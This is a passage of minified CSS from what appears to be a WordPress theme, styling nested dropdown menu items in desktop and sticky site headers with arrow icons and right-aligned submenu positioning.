ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul>li.page_item_has_children:after{content:"\f105";font-family:FontAwesome;display:inline-block;position:absolute;top:50%;right:15px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse{}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse>ul{left:auto;right:100%;text-align:right}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li > a i, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li > a
i{float:right;margin-left:5px;margin-right:0}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:after, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:after{content:"\f104";left:15px;right:auto}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children>ul{left:auto;right:100%}.bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-desktop .bt-menu-desktop > ul.menu > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul > li.page_item_has_children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.menu-item-has-children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children.menu-align-right > ul li.menu-item-has-children:hover > ul, .bt-header .bt-header-stick .bt-menu-desktop > ul.menu > li.menu-item-has-children > ul > li ul > li.page_item_has_children .menu-sub-level-reverse > ul li.menu-item-has-children:hover > ul, 